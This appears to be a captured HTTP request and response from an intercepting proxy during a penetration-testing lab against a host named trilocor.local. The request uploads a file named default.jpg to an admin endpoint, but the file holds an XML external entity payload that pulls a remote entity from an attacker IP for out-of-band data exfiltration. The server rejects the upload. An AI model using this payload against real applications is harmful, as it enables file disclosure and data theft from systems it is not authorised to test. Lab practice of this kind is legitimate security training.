 Pretty Raw Hex \n
POST /admin/upload HTTP/1.1
Host: www.trilocor.local:8009
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------499505497396355309618847537​63
Content-Length: 384
Origin: http://www.trilocor.local:8009
Connection: close
Referer: http://www.trilocor.local:8009/admin/settings
Cookie: PHPSESSID=q2fie5bp222q4uded62iqjqt7e
Upgrade-Insecure-Requests: 1
-----------------------------49950549739635530961884753763
Content-Disposition: form-data; name="uploadFile"; filename="default.jpg"
Content-Type: image/jpeg
<?xml version="1.0" standalone="yes"?>
<!DOCTYPE svg [
<!ELEMENT svg ANY >
<!ENTITY % remote SYSTEM "http://10.10.14.25/test.txt">
%remote;
%oob
]>
-----------------------------49950549739635530961884753763--
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Wed, 03 Jan 2024 22:24:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /admin/settings?error=Only+images+are+supported%21+Max+dimensions+are+250x250.
10 Content-Length: 0
11
12